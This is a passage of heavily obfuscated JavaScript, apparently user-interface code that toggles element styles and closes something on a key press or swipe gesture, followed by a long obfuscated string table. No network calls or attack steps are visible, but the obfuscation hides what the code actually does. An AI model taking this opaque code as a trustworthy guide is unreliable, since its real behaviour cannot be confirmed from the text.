))](Jxg9rss(g9s4WYK(0x182),g9s4WYK(0x237),hoAFZWP(mgSwDU(-0x11))));let Vqt2IL=(document[g9s4WYK(0x27e)][Jxg9rss(g9s4WYK(0x2e8),AICNaq8(-0x24),RTefnQt=0x4)](mRnayy),AICNaq8(-0x25));function xcbgPv(){const YFjh3jC=g9s4WYK;void(YfCYRV[YFjh3jC(0x204)][YFjh3jC(AICNaq8(0x57))]=YFjh3jC(PBnM6w(0x3c)),QufqTHP[YFjh3jC(PBnM6w(0x39))][YFjh3jC(AICNaq8(0x59))]=YFjh3jC(0x10f),YfCYRV[Jxg9rss(YFjh3jC(0x249),'\u0074\u0065',RTefnQt=mgSwDU(-0x11))](Jxg9rss(YFjh3jC(0x252),YFjh3jC(0x2e7),hoAFZWP(0x4)),YFjh3jC(mgSwDU(0x11a))))}function kiNTbTs(){const YFjh3jC=g9s4WYK;typeof(YfCYRV[YFjh3jC(mgSwDU(0x6f))][YFjh3jC(PBnM6w(0x38))]=YFjh3jC(AICNaq8(0x81)),QufqTHP[YFjh3jC(AICNaq8(0x58))][YFjh3jC(AICNaq8(0x59))]=YFjh3jC(AICNaq8(0xfb)),YfCYRV[Jxg9rss(YFjh3jC(PBnM6w(0x3b)),'\x74\x65',hoAFZWP(0x4))](Jxg9rss(YFjh3jC(0x252),YFjh3jC(0x2e7),RTefnQt=mgSwDU(-0x11)),YFjh3jC(0x1b6)))}!(xdMHBaN=((U2VGntb[Jxg9rss(g9s4WYK(0x28d),g9s4WYK(0x23a),hoAFZWP(0x4))](g9s4WYK(0x36f),xcbgPv),k0PzW2[Jxg9rss(g9s4WYK(AICNaq8(0x7)),g9s4WYK(PBnM6w(-0x15)),hoAFZWP(0x4))](g9s4WYK(0x36f),kiNTbTs),QufqTHP[Jxg9rss(g9s4WYK(0x28d),g9s4WYK(PBnM6w(-0x15)),RTefnQt=0x4)](g9s4WYK(PBnM6w(-0x17)),kiNTbTs),document[Jxg9rss(g9s4WYK(AICNaq8(0x7)),g9s4WYK(AICNaq8(0xa)),hoAFZWP(0x4))](g9s4WYK(mgSwDU(0xc1)),BQ72rU(YFjh3jC=>{const bYR2xab=g9s4WYK;YFjh3jC[bYR2xab(0x23c)]===bYR2xab(0x137)&&YfCYRV[bYR2xab(mgSwDU(0x6f))][bYR2xab(0x217)]===bYR2xab(PBnM6w(0x3c))&&kiNTbTs()},0x1)),YfCYRV[Jxg9rss(g9s4WYK(PBnM6w(-0x18)),g9s4WYK(AICNaq8(0xa)),hoAFZWP(mgSwDU(-0x11)))](g9s4WYK(0x1ec),BQ72rU(YFjh3jC=>{const bYR2xab=g9s4WYK;Vqt2IL=YFjh3jC[bYR2xab(PBnM6w(0xa6))][0x0][bYR2xab(0x112)]},0x1),Jxg9rss([],hoAFZWP(-0x1e))),YfCYRV[Jxg9rss(g9s4WYK(0x28d),g9s4WYK(0x23a),RTefnQt=mgSwDU(-0x11))](g9s4WYK(0x12d),BQ72rU(YFjh3jC=>{const bYR2xab=g9s4WYK;let MC5xPkI=YFjh3jC[bYR2xab(0x262)][mgSwDU(-0x13)],YNxDe6x=Jxg9rss(Vqt2IL,MC5xPkI[bYR2xab(AICNaq8(0x6b))],RTefnQt=AICNaq8(-0x9));YNxDe6x>0x32&&kiNTbTs()},0x1),Jxg9rss([],hoAFZWP(-0x1e))),document[Jxg9rss(g9s4WYK(0x1b5),g9s4WYK(0x2c8),hoAFZWP(AICNaq8(-0x28)))](Jxg9rss(g9s4WYK(mgSwDU(0xd6)),g9s4WYK(0x1fe),hoAFZWP(0x4)))[g9s4WYK(PBnM6w(0x39))][g9s4WYK(AICNaq8(0x73))]=g9s4WYK(0x19a),document[Jxg9rss(g9s4WYK(mgSwDU(0x3d)),g9s4WYK(PBnM6w(0x3d)),RTefnQt=0x4)](Jxg9rss(g9s4WYK(0x255),g9s4WYK(mgSwDU(0x74)),RTefnQt=0x4))[g9s4WYK(mgSwDU(0x6f))][g9s4WYK(0x268)]=g9s4WYK(mgSwDU(0xa4))),document[Jxg9rss(g9s4WYK(AICNaq8(0x26)),g9s4WYK(0x2c8),RTefnQt=0x4)](Jxg9rss(g9s4WYK(0x323)+g9s4WYK(0x234)+g9s4WYK(0x353),'\u0074',hoAFZWP(AICNaq8(-0x28))))),BIvGHY3=(xdMHBaN&&xdMHBaN[g9s4WYK(0x2b8)](),document[Jxg9rss(g9s4WYK(0x325),g9s4WYK(AICNaq8(-0xc)),hoAFZWP(0x4))](g9s4WYK(PBnM6w(0xec)))),BIvGHY3&&(BIvGHY3[g9s4WYK(0x204)][g9s4WYK(0x36d)]=g9s4WYK(0x333)))}}));function mJnsdA9(){var YFjh3jC,bYR2xab,MC5xPkI,YNxDe6x,_NPGAT7;function mgSwDU(YFjh3jC){return ceFOB24[YFjh3jC>0x19d?YFjh3jC-0x15:YFjh3jC<0x19d?YFjh3jC>0x57?YFjh3jC>0x19d?YFjh3jC-0x60:YFjh3jC<0x57?YFjh3jC+0xf:YFjh3jC<0x19d?YFjh3jC<0x19d?YFjh3jC>0x57?YFjh3jC-0x58:YFjh3jC+0x3f:YFjh3jC-0x5b:YFjh3jC+0x41:YFjh3jC+0x13:YFjh3jC+0x4e]}!(YFjh3jC=Kn0ydGq(0xb5),bYR2xab=Kn0ydGq.apply(void 0x0,[0x126]),MC5xPkI={[mgSwDU(0xe8)]:Kn0ydGq(0x90)},YNxDe6x=[Kn0ydGq(0x76),Kn0ydGq(0xa5)],_NPGAT7=Kn0ydGq.apply(AICNaq8(-0x25),[0x6d]));const g9s4WYK=[Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x5e)+Kn0ydGq.call(void 0x0,0x5f),Kn0ydGq(0x60)+'\x73\x63',Kn0ydGq(0x61),Kn0ydGq(0x62)+Kn0ydGq(0x63),Kn0ydGq[AICNaq8(-0xd)](AICNaq8(-0x25),[0x64])+e5wJGz[0x3],Kn0ydGq(0x66)+Kn0ydGq(0x67),Kn0ydGq.call(void 0x0,0x68)+'\x64\x61',Kn0ydGq(0x69),Kn0ydGq(AICNaq8(0x5e)),Kn0ydGq(0x6a)+Kn0ydGq(0x6b),Kn0ydGq(0x6c)+_NPGAT7,Kn0ydGq(0x6e)+ZJp6cU2.Renx6r,Kn0ydGq.apply(void 0x0,[0x70])+Kn0ydGq(0x71),Kn0ydGq(0x72)+Kn0ydGq(0x73),Kn0ydGq(0x74)+Kn0ydGq(0x75),YNxDe6x[0x0]+Kn0ydGq(0x77),Kn0ydGq(0x78)+Kn0ydGq(0x79),Kn0ydGq(0x7a),Kn0ydGq(AICNaq8(0x5f))+Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x7c]),Kn0ydGq(0x7d),Kn0ydGq(0x7e)+Kn0ydGq(AICNaq8(0x60)),Kn0ydGq.call(void 0x0,AICNaq8(0x61)),Kn0ydGq.apply(AICNaq8(-0x25),[0x81])+Kn0ydGq.call(void 0x0,0x82),Kn0ydGq(0x83)+Kn0ydGq(0x6f),Kn0ydGq(0x84)+Kn0ydGq(0x85),e5wJGz[0x4]+Kn0ydGq(0x87),Kn0ydGq(0x88)+Kn0ydGq[AICNaq8(-0x2b)](AICNaq8(-0x25),0x89),Kn0ydGq(0x8a)+Kn0ydGq(0x8b),Kn0ydGq(0x8c)+Kn0ydGq(0x8d),Kn0ydGq(0x8e)+Kn0ydGq(0x8f),MC5xPkI[AICNaq8(0x62)]+Kn0ydGq(0x91),Kn0ydGq(0x92)+Kn0ydGq.apply(void 0x0,[0x93]),Kn0ydGq(0x94)+Kn0ydGq(0x95),Kn0ydGq.call(void 0x0,0x96)+Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x97]),Kn0ydGq(0x98)+Kn0ydGq(0x99),Kn0ydGq(0x9a)+Kn0ydGq(0x9b),Kn0ydGq.call(AICNaq8(-0x25),0x9c),Kn0ydGq(0x9d)+Kn0ydGq.apply(void 0x0,[0x9e]),Kn0ydGq(AICNaq8(0x63))+Kn0ydGq(0xa0),Kn0ydGq(0xa1),Kn0ydGq[AICNaq8(-0xd)](mgSwDU(0x61),[0xa2])+Kn0ydGq(0xa3),Kn0ydGq(0xa4)+YNxDe6x[0x1],Kn0ydGq(AICNaq8(0x64)),Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0xa7])+Kn0ydGq(0xa8),Kn0ydGq(0xa9)+Kn0ydGq(mgSwDU(0xed)),Kn0ydGq(0xab)+Kn0ydGq(mgSwDU(0xeb)),Kn0ydGq(0xad),Kn0ydGq(0xae)+Kn0ydGq(0xaf),Kn0ydGq(0xb0)+Kn0ydGq.call(void 0x0,0xb1),Kn0ydGq(0xb2)+Kn0ydGq(AICNaq8(0x8f)),Kn0ydGq(0xb4)+Kn0ydGq(0xb5),Kn0ydGq(mgSwDU(0xec))+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0xb7),Kn0ydGq(0xb8)+Kn0ydGq(0xb9),Kn0ydGq.apply(mgSwDU(0x61),[0xba]),Kn0ydGq(0xbb),Kn0ydGq(0xbc),Kn0ydGq(mgSwDU(0xec))+Kn0ydGq(0xbd),Kn0ydGq.apply(void 0x0,[0xbe])+Kn0ydGq(0xbf),Kn0ydGq(0xc0),Kn0ydGq(0xc1)+Kn0ydGq(0xc2),Kn0ydGq(0xc3)+Kn0ydGq(AICNaq8(0x67)),Kn0ydGq(0xc4)+Kn0ydGq(0xc5),Kn0ydGq(0xc6)+Kn0ydGq(0xc7),Kn0ydGq(0xc8)+Kn0ydGq(0xc9),Kn0ydGq(0xca)+Kn0ydGq.call(void 0x0,0xcb),Kn0ydGq(0xcc)+Kn0ydGq(0xcd),Kn0ydGq(0xce)+Kn0ydGq[AICNaq8(-0xd)](AICNaq8(-0x25),[0xcf]),Kn0ydGq(0xd0)+Kn0ydGq(0xd1),Kn0ydGq(0xd2)+Kn0ydGq[AICNaq8(-0x2b)](mgSwDU(0x61),0xaf),Kn0ydGq(0xd3)+Kn0ydGq(0xd4),Kn0ydGq(0xd5)+Kn0ydGq(0xd6),Kn0ydGq(0xd7)+Kn0ydGq(0xd8),Kn0ydGq(0xd9)+Kn0ydGq[mgSwDU(0x79)](void 0x0,[0xda]),Kn0ydGq(0xdb)+Kn0ydGq(0xdc),Kn0ydGq.apply(mgSwDU(0x61),[0xdd])+Kn0ydGq(0xde),ZJp6cU2.GHU1YXT+Kn0ydGq(0xdf),Kn0ydGq(0xe0)+Kn0ydGq.call(void 0x0,mgSwDU(0xed)),Kn0ydGq(0xe1)+Kn0ydGq(0xe2),Kn0ydGq(0xe3)+Kn0ydGq(0xe4),Kn0ydGq(0xe5)+Kn0ydGq(0xe6),Kn0ydGq(0xe7),Kn0ydGq(0xe8)+Kn0ydGq(0xe9),Kn0ydGq(0xea)+Kn0ydGq(mgSwDU(0x139)),Kn0ydGq(0xec)+Kn0ydGq(0xed),Kn0ydGq.apply(mgSwDU(0x61),[0xee])+Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0xef]),Kn0ydGq(0xf0)+Kn0ydGq(0xf1),Kn0ydGq(0xf2),Kn0ydGq(0xf3)+Kn0ydGq(0xf4),Kn0ydGq(0xf5),Kn0ydGq(0xcc)+Kn0ydGq(0xf6),Kn0ydGq(0xf7),Kn0ydGq(0xf8)+Kn0ydGq(0xf9),Kn0ydGq(0xfa)+'\x75\x74',Kn0ydGq(0xfb)+Kn0ydGq(0xfc),Kn0ydGq(0xfd)+mgSwDU(0xee),Kn0ydGq(0xfe),Kn0ydGq.apply(void 0x0,[AICNaq8(0x66)])+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,AICNaq8(0x116)),Kn0ydGq.call(void 0x0,0x100),Kn0ydGq(0x101)+Kn0ydGq(mgSwDU(0x81)),Kn0ydGq(0x103)+Kn0ydGq(0x104),Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x105)+Kn0ydGq(0xb5),Kn0ydGq(AICNaq8(0x69)),Kn0ydGq[mgSwDU(0x79)](mgSwDU(0x61),[0x107]),Kn0ydGq(0xb6)+Kn0ydGq(0x108),Kn0ydGq(0x109)+Kn0ydGq[mgSwDU(0x79)](mgSwDU(0x61),[0x10a]),Kn0ydGq(AICNaq8(0x6a))+Kn0ydGq(0x10c),Kn0ydGq(0x10d)+Kn0ydGq.call(void 0x0,0x10e),Kn0ydGq(0x10f)+Kn0ydGq.call(void 0x0,0x110),Kn0ydGq(0x111)+Kn0ydGq(mgSwDU(0xf1)),Kn0ydGq(0x113)+Kn0ydGq(0x114),Kn0ydGq(mgSwDU(0xa1))+Kn0ydGq(0x116),Kn0ydGq(0x117),Kn0ydGq.apply(AICNaq8(-0x25),[0x118])+Kn0ydGq(mgSwDU(0x80)),Kn0ydGq(0x11a)+Kn0ydGq.call(mgSwDU(0x61),mgSwDU(0xf2)),Kn0ydGq(AICNaq8(0x6d))+Kn0ydGq(mgSwDU(0xcd)),Kn0ydGq(0x11e)+Kn0ydGq(0x11f),Kn0ydGq[AICNaq8(-0xd)](mgSwDU(0x61),[0x120])+Kn0ydGq(0x121),Kn0ydGq(0x122)+Kn0ydGq(0x123),Kn0ydGq(0x124)+Kn0ydGq(0x125),bYR2xab+Kn0ydGq(0x127),Kn0ydGq(AICNaq8(0x86))+Kn0ydGq(AICNaq8(0x6e)),Kn0ydGq(0x12a)+Kn0ydGq(0x12b),Kn0ydGq(mgSwDU(0xf5)),Kn0ydGq(0x12d),Kn0ydGq(0x12e)+Kn0ydGq(0x12f),Kn0ydGq(0x130)+Kn0ydGq(0xf4),Kn0ydGq(mgSwDU(0xf6))+Kn0ydGq(0x132),Kn0ydGq(0x133)+Kn0ydGq(0x134),Kn0ydGq[mgSwDU(0x5b)](void 0x0,0x135)+Kn0ydGq(0x136),Kn0ydGq[mgSwDU(0x5b)](mgSwDU(0x61),0x137)+Kn0ydGq(0x7c),Kn0ydGq.call(void 0x0,mgSwDU(0xba))+Kn0ydGq(0x139),Kn0ydGq(0x13a)+Kn0ydGq(0x13b),Kn0ydGq(0xb6)+Kn0ydGq(mgSwDU(0xf7)),Kn0ydGq(0x13d)+Kn0ydGq(0x13e),Kn0ydGq(mgSwDU(0xf8))+Kn0ydGq[mgSwDU(0x5b)](void 0x0,AICNaq8(0x73)),Kn0ydGq(0x141)+Kn0ydGq(mgSwDU(0xa7)),Kn0ydGq.call(void 0x0,0x143)+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x144),Kn0ydGq(0x145)+Kn0ydGq(0x146),Kn0ydGq(0x147)+Kn0ydGq(AICNaq8(0x74)),Kn0ydGq(0x149)+Kn0ydGq(0x14a),Kn0ydGq(0x14b)+Kn0ydGq(mgSwDU(0xbb)),Kn0ydGq(mgSwDU(0xfb))+Kn0ydGq(0xaa),Kn0ydGq(0x14e)+Kn0ydGq(mgSwDU(0xfc)),Kn0ydGq[mgSwDU(0x5b)](mgSwDU(0x61),0x150),Kn0ydGq(AICNaq8(0x77)),Kn0ydGq(0x152)+Kn0ydGq(0x87),Kn0ydGq.apply(AICNaq8(-0x25),[0x153])+Kn0ydGq(0x154),Kn0ydGq(0x155)+Kn0ydGq(0x156),Kn0ydGq(0x157)+Kn0ydGq.apply(mgSwDU(0x61),[0x91]),Kn0ydGq[AICNaq8(-0xd)](void 0x0,[mgSwDU(0xfe)])+Kn0ydGq(0x159),Kn0ydGq(AICNaq8(0x79)),Kn0ydGq(0x15b),Kn0ydGq(AICNaq8(0x7a))+Kn0ydGq(0x15d),Kn0ydGq(0x15e),Kn0ydGq(0x15f)+Kn0ydGq(mgSwDU(0x101)),Kn0ydGq(0x161),Kn0ydGq(0x162)+Kn0ydGq(mgSwDU(0xd7)),Kn0ydGq(0x163),Kn0ydGq[AICNaq8(-0x2b)](AICNaq8(-0x25),AICNaq8(0x7c))+'\x61\x64',Kn0ydGq(0x165)+Kn0ydGq(0x166),Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x167)+Kn0ydGq(0x168),Kn0ydGq.call(void 0x0,AICNaq8(-0x8)),Kn0ydGq(0x16a)+Kn0ydGq(AICNaq8(0xf0)),Kn0ydGq(0x16c)+Kn0ydGq(0x16d),Kn0ydGq(0x16e)+Kn0ydGq(mgSwDU(0x103)),Kn0ydGq(0x170)+Kn0ydGq(0x171),Kn0ydGq(0x172)+Kn0ydGq(0x173),Kn0ydGq[mgSwDU(0x5b)](mgSwDU(0x61),0x174)+Kn0ydGq(0x175),Kn0ydGq(0x176)+Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x177]),Kn0ydGq(AICNaq8(0x7e))+Kn0ydGq[mgSwDU(0x5b)](void 0x0,0x179),Kn0ydGq[AICNaq8(-0x2b)](AICNaq8(-0x25),0x17a)+Kn0ydGq(AICNaq8(0x7f)),Kn0ydGq(AICNaq8(0x80))+Kn0ydGq[AICNaq8(-0x2b)](mgSwDU(0x61),0xda),Kn0ydGq(AICNaq8(0x81))+Kn0ydGq(0x71),Kn0ydGq(AICNaq8(0x82))+Kn0ydGq[AICNaq8(-0x2b)](mgSwDU(0x61),0x17f),Kn0ydGq(AICNaq8(0x83)),Kn0ydGq(mgSwDU(0x10a)),Kn0ydGq(0x182)+Kn0ydGq(0x183),Kn0ydGq.apply(mgSwDU(0x61),[0x184]),Kn0ydGq[AICNaq8(-0xd)](void 0x0,[AICNaq8(0x85)])+Kn0ydGq(0x186),Kn0ydGq(0x187)+Kn0ydGq(0xaf),Kn0ydGq(AICNaq8(0x86))+Kn0ydGq(AICNaq8(0x87)),Kn0ydGq(0x189)+Kn0ydGq(AICNaq8(0x2d)),Kn0ydGq(0x18b),Kn0ydGq(AICNaq8(0x88))+Kn0ydGq(0xaa),Kn0ydGq(AICNaq8(0x89))+Kn0ydGq(0x18e),Kn0ydGq(0x18f)+Kn0ydGq(0x190),Kn0ydGq(AICNaq8(0x8a))+Kn0ydGq(0x192),Kn0ydGq(0x193)+Kn0ydGq(AICNaq8(-0x3)),Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x195])+Kn0ydGq(mgSwDU(0x111)),Kn0ydGq(AICNaq8(0x8c))+Kn0ydGq(0xaa),Kn0ydGq(0x198)+Kn0ydGq(0x199),Kn0ydGq(mgSwDU(0x113)),Kn0ydGq(0x19b),Kn0ydGq(mgSwDU(0x114)),Kn0ydGq(0x19d)+Kn0ydGq(mgSwDU(0x115)),Kn0ydGq(0xb6)+Kn0ydGq.apply(AICNaq8(-0x25),[mgSwDU(0x116)]),Kn0ydGq(0x19f)+Kn0ydGq(0x1a0),Kn0ydGq(0x72)+Kn0ydGq(AICNaq8(0x91)),Kn0ydGq(0x1a2)+Kn0ydGq(0x1a3),Kn0ydGq(0x1a4)+Kn0ydGq(mgSwDU(0x118)),Kn0ydGq(0x88),Kn0ydGq(0x1a6),Kn0ydGq(0x1a7)+Kn0ydGq(AICNaq8(0x93)),Kn0ydGq(0x1a8)+Kn0ydGq(0x1a9),Kn0ydGq(AICNaq8(0x94)),Kn0ydGq(0x1ab)+Kn0ydGq(0x1ac),Kn0ydGq(mgSwDU(0x11b))+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x1ae),Kn0ydGq(0x1af)+Kn0ydGq(mgSwDU(0x11c)),Kn0ydGq(0x1b1)+Kn0ydGq(mgSwDU(0xbd)),Kn0ydGq(0x1b3)+Kn0ydGq(0x1b4),Kn0ydGq(0x1b5)+Kn0ydGq(0x1b6),Kn0ydGq(0x1b7)+Kn0ydGq(AICNaq8(0x97)),Kn0ydGq(0x11a)+Kn0ydGq.call(void 0x0,0x1b9),Kn0ydGq(0x1ba)+Kn0ydGq(0x1bb),Kn0ydGq(0x1bc)+Kn0ydGq(0x1bd),Kn0ydGq(0x1be)+Kn0ydGq(AICNaq8(0x67)),Kn0ydGq(0x1bf)+Kn0ydGq(0x1c0),Kn0ydGq.call(void 0x0,0x1c1)+Kn0ydGq(0x1c2),Kn0ydGq(0x1c3)+Kn0ydGq(0x1c4),Kn0ydGq(0x1c5),Kn0ydGq(0x1a8)+Kn0ydGq(0x1c6),Kn0ydGq(AICNaq8(0x98))+Kn0ydGq(0x1c8),Kn0ydGq.call(void 0x0,mgSwDU(0x167))+Kn0ydGq(0x1ca),Kn0ydGq(mgSwDU(0x11f)),Kn0ydGq[mgSwDU(0x79)](AICNaq8(-0x25),[0x1cc]),Kn0ydGq(mgSwDU(0xd9))+Kn0ydGq(0x1ce),Kn0ydGq.call(mgSwDU(0x61),0x1cf)+Kn0ydGq(0x1d0),Kn0ydGq(0x1d1)+Kn0ydGq(AICNaq8(0x9a)),Kn0ydGq(mgSwDU(0x121))+Kn0ydGq(0x1d4),Kn0ydGq(0x1d5)+Kn0ydGq(0x1d6),Kn0ydGq(0x1d7)+Kn0ydGq(AICNaq8(0x9c)),Kn0ydGq(0x1d9)+Kn0ydGq(0x1da),Kn0ydGq(0x1db)+Kn0ydGq(0x1dc),Kn0ydGq(0x1dd)+Kn0ydGq(0x16b),Kn0ydGq(mgSwDU(0x123))+Kn0ydGq(AICNaq8(0x9e)),Kn0ydGq(AICNaq8(0x84))+Kn0ydGq(0x1e0),Kn0ydGq(AICNaq8(0x9f))+Kn0ydGq(AICNaq8(0xa0)),Kn0ydGq[mgSwDU(0x5b)](AICNaq8(-0x25),0x1e3)+Kn0ydGq(0x1e4),Kn0ydGq(AICNaq8(0xa1))+Kn0ydGq(mgSwDU(0x128)),Kn0ydGq(0x1e7)+Kn0ydGq(AICNaq8(0xa3)),Kn0ydGq(0xd9)+Kn0ydGq(0x1e8),Kn0ydGq(0x1e9),Kn0ydGq[AICNaq8(-0x2b)](void 0x0,AICNaq8(0xa4))+Kn0ydGq(0x1eb),Kn0ydGq(0x1ec)+Kn0ydGq(0x1ed),Kn0ydGq(0x1ee)+Kn0ydGq(AICNaq8(0xa5)),Kn0ydGq(0xb6)+Kn0ydGq(0x1f0),Kn0ydGq(AICNaq8(0xa6))+Kn0ydGq(AICNaq8(0xa7)),Kn0ydGq(0x1f3)+Kn0ydGq(0x1f4),Kn0ydGq(0x1f5)+Kn0ydGq.apply(mgSwDU(0x61),[0x1f6]),Kn0ydGq(0x1f7)+Kn0ydGq(mgSwDU(0x12e)),Kn0ydGq(0x1f9)+Kn0ydGq(0x1fa),Kn0ydGq(0x1fb),Kn0ydGq(0x1fc),Kn0ydGq(0x1fd),Kn0ydGq(mgSwDU(0xe3)),Kn0ydGq.call(void 0x0,0x1ff)+Kn0ydGq(0x200),Kn0ydGq(0x201)+Kn0ydGq(AICNaq8(0xa9)),Kn0ydGq(0x203)+Kn0ydGq(AICNaq8(0x58)),Kn0ydGq(0x205)+Kn0ydGq(AICNaq8(0xaa)),Kn0ydGq(0x207)+Kn0ydGq(0x208),Kn0ydGq(0x209)+Kn0ydGq(0x20a)+'\u0049\u0065',Kn0ydGq.call(mgSwDU(0x61),mgSwDU(0x131))+Kn0ydGq(AICNaq8(0xac)),Kn0ydGq(0x157)+Kn0ydGq.apply(void 0x0,[mgSwDU(0x133)]),Kn0ydGq(mgSwDU(0x134))+Kn0ydGq(0x20f),Kn0ydGq(mgSwDU(0x135)),Kn0ydGq(0x211)+Kn0ydGq(0x212),Kn0ydGq(0x213),Kn0ydGq(0x214)+Kn0ydGq(AICNaq8(0xbb)),Kn0ydGq(0x215)+Kn0ydGq(mgSwDU(0x136)),Kn0ydGq(mgSwDU(0xdd))+Kn0ydGq(0x218),Kn0ydGq(0x219),Kn0ydGq(0x21a)+Kn0ydGq(mgSwDU(0x137)),Kn0ydGq(0x21c)+cBBBwJ4,Kn0ydGq(0x21e)+Kn0ydGq.call(void 0x0,0x21f)+mgSwDU(0x65),Kn0ydGq(AICNaq8(0xb2))+Kn0ydGq(0x221),Kn0ydGq(0x222),Kn0ydGq(0x223)+Kn0ydGq(0x224),Kn0ydGq(0x225)+Kn0ydGq(0x226),Kn0ydGq(0xb6)+Kn0ydGq(0x227),Kn0ydGq(0x228)+Kn0ydGq(0x229),Kn0ydGq(0x22a)+Kn0ydGq(0x22b),Kn0ydGq(0xb6)+YFjh3jC,Kn0ydGq(0x22c)+Kn0ydGq(0x22d),Kn0ydGq[mgSwDU(0x79)](mgSwDU(0x61),[0x22e])+Kn0ydGq[AICNaq8(-0x2b)](mgSwDU(0x61),mgSwDU(0x139)),Kn0ydGq(0x22f)+Kn0ydGq(0x127),Kn0ydGq(0xb6)+Kn0ydGq(0xaa),Kn0ydGq(AICNaq8(0xb4))+Kn0ydGq[mgSwDU(0x79)](void 0x0,[0x231]),Kn0ydGq(0x232)+Kn0ydGq(mgSwDU(0x13b)),Kn0ydGq[mgSwDU(0x79)](mgSwDU(0x61),[0x234])+Kn0ydGq(0x235),Kn0ydGq[mgSwDU(0x79)](void 0x0,[0x236]),Kn0ydGq(0x237)+Kn0ydGq(0x238),Kn0ydGq(0x239)+Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x23a]),Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x23b]),Kn0ydGq(0x23c)+Kn0ydGq(mgSwDU(0x13c)),Kn0ydGq(AICNaq8(0xb7))+Kn0ydGq.apply(AICNaq8(-0x25),[0x148]),Kn0ydGq(AICNaq8(0xb8))+Kn0ydGq(0x240),Kn0ydGq(0x1c9)+Kn0ydGq[mgSwDU(0x79)](mgSwDU(0x61),[AICNaq8(0xb9)]),Kn0ydGq(0x242)+Kn0ydGq(mgSwDU(0x140)),Kn0ydGq(0x244)+Kn0ydGq(0x245),Kn0ydGq(0x246),Kn0ydGq(0x247)+Kn0ydGq(0x248),Kn0ydGq(AICNaq8(0x5a))+Kn0ydGq(0x24a),Kn0ydGq(mgSwDU(0xd2))+Kn0ydGq(0x24c),Kn0ydGq.apply(mgSwDU(0x61),[mgSwDU(0xab)])+Kn0ydGq(mgSwDU(0x141)),Kn0ydGq(AICNaq8(0xbc))+Kn0ydGq(AICNaq8(0xbd)),Kn0ydGq(0x24f)+Kn0ydGq(AICNaq8(0xbe)),Kn0ydGq(0x251)+Kn0ydGq(0x252),Kn0ydGq.apply(void 0x0,[0x253])+Kn0ydGq(0x254),Kn0ydGq(mgSwDU(0x145))+Kn0ydGq(mgSwDU(0xed)),Kn0ydGq(mgSwDU(0x146))+Kn0ydGq(0x257),Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x258)+Kn0ydGq(AICNaq8(0xc1)),Kn0ydGq(mgSwDU(0x148)),Kn0ydGq(0x25b)+Kn0ydGq(0x25c),Kn0ydGq(0x25d),Kn0ydGq(mgSwDU(0x149))+Kn0ydGq(0x25f),Kn0ydGq(0x260)+Kn0ydGq.apply(void 0x0,[AICNaq8(0xc4)]),Kn0ydGq[mgSwDU(0x79)](void 0x0,[AICNaq8(0xc5)])+Kn0ydGq(0x263),Kn0ydGq(mgSwDU(0x14c))+Kn0ydGq(AICNaq8(0xc7)),Kn0ydGq(0x266)+Kn0ydGq(0x267),Kn0ydGq.call(AICNaq8(-0x25),0x268)+Kn0ydGq(0x269),Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x26a)+Kn0ydGq(AICNaq8(0x52)),Kn0ydGq(mgSwDU(0x199))+Kn0ydGq[mgSwDU(0x5b)](mgSwDU(0x61),0x26c),Kn0ydGq(0x26d),Kn0ydGq[AICNaq8(-0x2b)](void 0x0,AICNaq8(0xc8))+Kn0ydGq(0x26f),Kn0ydGq(0x270)+Kn0ydGq(AICNaq8(0xc9)),Kn0ydGq(0x272)+Kn0ydGq(0x273),Kn0ydGq(AICNaq8(0xca))+Kn0ydGq(0x275),Kn0ydGq(0x276)+Kn0ydGq.apply(mgSwDU(0x61),[AICNaq8(0xcb)]),Kn0ydGq(0x278)+Kn0ydGq(0x279),Kn0ydGq(0x1a8)+Kn0ydGq(0x27a),Kn0ydGq(0x27b)+Kn0ydGq(mgSwDU(0x152)),Kn0ydGq.apply(void 0x0,[0x45]),Kn0ydGq[mgSwDU(0x5b)](mgSwDU(0x61),mgSwDU(0x153))+Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x27d),Kn0ydGq(0x27e)+Kn0ydGq(0x27f),Kn0ydGq(AICNaq8(0xce))+'\u004d\u004c',Kn0ydGq(mgSwDU(0x155)),Kn0ydGq[AICNaq8(-0xd)](mgSwDU(0x61),[0x282])+Kn0ydGq(0x283),Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x284])+Kn0ydGq(0x285),Kn0ydGq(0x286)+Kn0ydGq(0x287),Kn0ydGq[mgSwDU(0x79)](mgSwDU(0x61),[0x288])+Kn0ydGq(mgSwDU(0xcb)),Kn0ydGq(0x28a),Kn0ydGq(0x28b),Kn0ydGq.call(AICNaq8(-0x25),mgSwDU(0x156))+Kn0ydGq.apply(mgSwDU(0x61),[0x28d]),Kn0ydGq(0x28e)+Kn0ydGq(0xcf),Kn0ydGq(0x28f)+Kn0ydGq.call(void 0x0,0x290),Kn0ydGq(0x291)+Kn0ydGq(0xaa),Kn0ydGq(0x292)+Kn0ydGq(0x293),Kn0ydGq(0x294)+Kn0ydGq(0x295),Kn0ydGq(0x296)+Kn0ydGq(0x297),Kn0ydGq(0x298)+Kn0ydGq(0x299),Kn0ydGq(0x23c)+Kn0ydGq.apply(AICNaq8(-0x25),[0x29a]),Kn0ydGq(0xd0)+Kn0ydGq(0x29b),Kn0ydGq(AICNaq8(0x25))+Kn0ydGq[AICNaq8(-0x2b)](void 